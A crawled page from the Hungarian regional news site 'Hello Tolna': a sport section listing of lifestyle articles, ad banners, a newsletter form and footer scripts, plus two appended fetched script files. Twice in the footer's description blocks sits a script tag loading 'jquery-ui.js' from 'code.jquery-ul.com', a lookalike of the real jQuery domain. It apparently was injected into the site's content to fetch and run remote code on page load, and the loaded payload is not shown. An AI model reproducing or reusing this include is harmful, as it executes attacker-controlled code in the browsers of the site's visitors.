                            <a href="/sport/10-teljesitheto-ujevi-fogadalom-egy-egeszsegesebb-es-boldogabb-2019-ert-109503"><img src="/data/articles/109/1095/article-109503/Sikeres_eletmodvaltas_2019_nyitokep_focuspoint_452x316.jpeg" alt="10 teljesíthető újévi fogadalom egy egészségesebb és boldogabb 2019-ért"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/sport"><span class="fa fa-angle-right"></span>Hello Sport</a></h4>
                    <h3><a href="/sport/10-teljesitheto-ujevi-fogadalom-egy-egeszsegesebb-es-boldogabb-2019-ert-109503">10 teljesíthető újévi fogadalom egy egészségesebb és boldogabb 2019-ért</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2019.01.26</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>Kelemen Zsófia, sport lifestyle blogger, szülés utáni regeneráció specialista szerint ezekkel a módszerekkel biztosan elérjük céljainkat, és jövő ilyenkor elmondhatjuk, ez volt a legjobb évünk.</p>                    </div>
                </article>
                                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0.2611163295595" data-focus-y="-0.18427365224692" data-focus-w="2000" data-focus-h="1333">
                            <a href="/sport/vizvalaszto-lehet-az-okoseszkoz-az-egeszseges-eletmod-kialakitasaban-109498"><img src="/data/articles/109/1094/article-109498/Life1_Fitness_Erdei_Lilla1_focuspoint_452x316.jpg" alt="Vízválasztó lehet az okoseszköz az egészséges életmód kialakításában"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/sport"><span class="fa fa-angle-right"></span>Hello Sport</a></h4>
                    <h3><a href="/sport/vizvalaszto-lehet-az-okoseszkoz-az-egeszseges-eletmod-kialakitasaban-109498">Vízválasztó lehet az okoseszköz az egészséges életmód kialakításában</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2018.12.27</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>Az életmódváltástól kezdve a személyi edzővel történő közös munka finomhangolásáig széles skálán mozognak a különféle kütyükben rejlő lehetőségek. Szakértői tanácsok kezdőknek és haladóknak.</p>                    </div>
                </article>
                        </div>
    </div>
</section>
    <ul class="pager">
        
<li class="selected"><a class="button active no_bg"><span>1</span></a></li>
<li><a class="button no_bg" href="/sport?page=2"><span class="number">2</span></a></li>
<li><a class="button no_bg" href="/sport?page=3"><span class="number">3</span></a></li>
<li><a class="button no_bg" href="/sport?page=4"><span class="number">4</span></a></li>
<li><a class="button no_bg" href="/sport?page=5"><span class="number">5</span></a></li>
<li><a class="button no_bg" href="/sport?page=6"><span class="number">6</span></a></li>
    </ul></div><div class="col-lg-4 col-md-8 sidebar"><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 300x250 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:300px;height:250px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="2298444609"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://cityhotel.hu"><img src="/data/banner/CityHotel_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="www.fortunaboat.com/hu"><img src="/data/banner/FortunaBoat_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.grandjules.com/hu-hu"><img src="/data/banner/OneRiver_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.teamfitness.hu"><img src="/data/banner/TeamFitness_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.maribelle.hu"><img src="/data/banner/GrandJules_300x250.png"></a>            </div>
            </div>
</section></div></div>
</div></div><footer class="aside-padding">
        <div class="container">
            <div class="row">
                <div class="col-md-3 about-us">
                    <div class="logo">
                        <a href="/">
                            <img src="/static/css/img/Hello_logo.png" alt="Hello Tolna"/>
                            <h2 class="fs42">Tolna</h2>
                        </a>
                    </div>
											    <div class="description">
        <p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>
</p>    </div>
					                </div>
				<div class="col-md-3">
    <div class="title">Aktuális hírek</div>
	        <div class="article">
            <h3><a href="/sport/magyarorszagon-is-utjara-indult-a-columbia-hike-society-programja-110457">Magyarországon is útjára indult a Columbia Hike Society programja</a></h3>
            <p class="date">2025.05.29</p>
        </div>
		        <div class="article">
            <h3><a href="/sport/negyedszazados-a-magyar-dinamikus-loveszsport-szovetseg-110396">Negyedszázados a Magyar Dinamikus Lövészsport Szövetség</a></h3>
            <p class="date">2024.10.24</p>
        </div>
		        <div class="article">
            <h3><a href="/kultura/jon-a-nemzeti-filharmonikus-evadnyito-hangversenye-110470">Jön a Nemzeti Filharmonikus évadnyitó hangversenye</a></h3>
            <p class="date">2024.09.19</p>
        </div>
		</div>                <div class="col-md-3">
                    <div class="title">Rovatok</div>
                    <ul class="footer-nav">
						                            <li class="blue"><a href="/gazdasag"><span
                                            class="fa fa-angle-right"></span>Gazdaság</a></li>
							                            <li class="yellow"><a href="/kozelet"><span
                                            class="fa fa-angle-right"></span>Közélet</a></li>
							                            <li class="orange"><a href="/kultura"><span
                                            class="fa fa-angle-right"></span>Kultúra</a></li>
							                            <li class="yellow"><a href="/tudomany"><span
                                            class="fa fa-angle-right"></span>Tudomány</a></li>
							                            <li class="green"><a href="/sport"><span
                                            class="fa fa-angle-right"></span>Sport</a></li>
							                            <li class="green"><a href="/trend"><span
                                            class="fa fa-angle-right"></span>Trend</a></li>
							                            <li class="green"><a href="/bulvar"><span
                                            class="fa fa-angle-right"></span>Bulvár</a></li>
							                            <li class="green"><a href="/humor"><span
                                            class="fa fa-angle-right"></span>Humor</a></li>
							                            <li class="green"><a href="/mozaik"><span
                                            class="fa fa-angle-right"></span>Mozaik</a></li>
							                    </ul>
                </div>
                <div class="col-md-3">
                    <!--<div class="title">Hírlevél feliratkozás</div>-->

                    <!-- Begin Mailchimp Signup Form -->
                    <link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
                    <style type="text/css">
                        #mc_embed_signup{background:#242424; clear:left; font:14px Helvetica,Arial,sans-serif; }
                        /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
                           We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
                    </style>
                    <div id="mc_embed_signup">
                        <form action="https://arvali.us4.list-manage.com/subscribe/post?u=7bd6392af38e53f75cd4c4bd3&amp;id=602e982a91" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
                            <div id="mc_embed_signup_scroll">
                                <h2>Iratkozz fel!</h2>
                                <div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
                                <div class="mc-field-group">
                                    <label for="mce-EMAIL">E-mail cím  <span class="asterisk">*</span>
                                    </label>
                                    <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
                                </div>
                                <div id="mce-responses" class="clear">
                                    <div class="response" id="mce-error-response" style="display:none"></div>
                                    <div class="response" id="mce-success-response" style="display:none"></div>
                                </div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                                <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_7bd6392af38e53f75cd4c4bd3_602e982a91" tabindex="-1" value=""></div>
                                <div class="clear"><input type="submit" value="Feliratkozom" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
                            </div>
                        </form>
                    </div>
                    <script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday'; /*
* Translated default messages for the $ validation plugin.
* Locale: HU
*/
                            $.extend($.validator.messages, {
                                required: "Kötelező megadni.",
                                maxlength: $.validator.format("Legfeljebb {0} karakter hosszú legyen."),
                                minlength: $.validator.format("Legalább {0} karakter hosszú legyen."),
                                rangelength: $.validator.format("Legalább {0} és legfeljebb {1} karakter hosszú legyen."),
                                email: "Érvényes e-mail címnek kell lennie.",
                                url: "Érvényes URL-nek kell lennie.",
                                date: "Dátumnak kell lennie.",
                                number: "Számnak kell lennie.",
                                digits: "Csak számjegyek lehetnek.",
                                equalTo: "Meg kell egyeznie a két értéknek.",
                                range: $.validator.format("{0} és {1} közé kell esnie."),
                                max: $.validator.format("Nem lehet nagyobb, mint {0}."),
                                min: $.validator.format("Nem lehet kisebb, mint {0}."),
                                creditcard: "Érvényes hitelkártyaszámnak kell lennie."
                            });}(jQuery));var $mcj = jQuery.noConflict(true);</script>
                    <!--End mc_embed_signup-->

                                        <hr/>
											    <div class="description">
        <div class="title">Kapcsolat</div>
<p><strong>Email: </strong><a href="mailto:info@hellohungarypublishing.hu">info@hellohungarypublishing.hu</a></p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>    </div>
					                </div>
            </div>
        </div>
    </footer>
    <div class="copyright">
        <p>© 2026 Minden jog fenntartva. | <a href="/impresszum">Impresszum</a> | <a href="/data/hello_mediaajanlat.pdf" target="_blank">Médiaajánlat</a> | <a href="/adatkezeles">Adatkezelés</a></p>
            </div><div class="cookie-warning">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-md-6 col-sm-12">
                    <p>Ez a weboldal a felhasználói élmény javítása, valamint a zavartalan működés biztosítása érdekében sütiket (cookie-kat) használ.</p>
                </div>
                <div class="col-lg-2 col-md-3 col-sm-6">
                                            <a href="/cookie" target="_blank" class="btn btn-light">Bővebben</a>
                                    </div>
                <div class="col-lg-2 col-md-3 col-sm-6 text-right">
                    <button class="btn btn-success cookie-agree">Megértettem</button>
                </div>
            </div>
        </div>
    </div>

    <!--[if lt IE 9]>
    <script src="/static/frontend/js/jquery.1.11.js" type="text/javascript"></script>
    <script src="/static/frontend/modernizr/modernizr.min.js" type="text/javascript"></script>
    <![endif]-->
    <![if !lt IE 9]>
    <script src="/static/frontend/js/jquery.2.2.4.min.js" type="text/javascript"></script>
    <![endif]>
    <script src="/static/frontend/bootstrap-4.0.0/assets/js/vendor/popper.min.js"></script>
    <script src="/static/frontend/bootstrap-4.0.0/dist/js/bootstrap.js"></script>
    <script src="/static/frontend/select2/select2.min.js"></script>
    <script src="/static/frontend/select2/hu.js"></script>

    <script src="/static/js/jquery.browser.min.js"></script>
    <script src="/static/js/site.js?v=1519909527"></script>
    <script src="/static/js/focuspoint.js?v=1514904700"></script>

	
    <script type="text/javascript" src="/static/frontend/js/admin.js"></script>
<script type="text/javascript" src="/static/frontend/js/profiler.js"></script>

    <script type="text/javascript">
        function fvalidate_1(fname)
        {
            var formx=document.getElementById(fname);
            var hiba='';
            var mregexp=/^([a-zA-Z0-9_\.\-\+&])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,6})+$/;
            if(!mregexp.test(formx.subscr.value))
            {
                hiba='* Hibás a megadott e-mail cím!';
                formx.subscr.focus();
            }

            if(hiba)alert(hiba); else return true;
        }
    </script>

            
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TZWGQSX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Gv3_3Ict_fShnZHFV8-6UA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768618588546');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://hellotolna.hu/static/js/focuspoint.js?v=1514904700
body_size: 477
content:
$.fn.focuspoint = function() {
    var wrapper = this, img = $(this).children('img, picture');
    if (img.is('picture')) {
        img = img.children('img');
    }
    if (!img.length)
        return;
    var x = parseFloat($(wrapper).data('focus-x')), y = parseFloat($(wrapper).data('focus-y')) * -1;
    if (isNaN(x)) { x = 0; }
    if (isNaN(y)) { y = 0; }

    var x_thres = (img.width() - $(wrapper).width()) / 2, y_thres = (img.height() - $(wrapper).height()) / 2;
    if (x != 0 && x_thres > 0) {
        var left = ($(img).width() / 2 * (x + 1) - ($(wrapper).width() / 2)) * -1;
        if (left > 0) {
            left = 0;
        } else if (left < $(wrapper).width() - $(img).width()) {
            left = $(wrapper).width() - $(img).width();
        }
        img.css('left', left + 'px');
    } else {
        img.css('left', '-' + x_thres + 'px');
    }
    if (y != 0 && y_thres > 0) {
        var top = ($(img).height() / 2 * (y + 1) - ($(wrapper).height() / 2)) * -1;
        if (top > 0) {
            top = 0;
        } else if (top < $(wrapper).height() - $(img).height()) {
            top = $(wrapper).height() - $(img).height();
        }
        img.css('top', top + 'px');
    } else {
        img.css('top', '-' + y_thres + 'px');
    }
};
$('.focuspoint').each(function() {
    if ($(this).data('focus-x') || $(this).data('focus-y')) {
        var img = $(this).children('img, picture');
        img.on('load', function() {
            $(this).parent().focuspoint();
        });
        img.trigger('load');
    }
});
var focuspoint_resize_timer = false;
$(window).resize(function() {
    if (focuspoint_resize_timer) {
        clearTimeout(focuspoint_resize_timer);
    }
    focuspoint_resize_timer = setTimeout(function() {
        $('.focuspoint').each(function() {
            if ($(this).data('focus-x') || $(this).data('focus-y')) {
                $(this).focuspoint();
            }
        });
    }, 100);
});
$(window).load(function() {
    $(window).trigger('resize');
});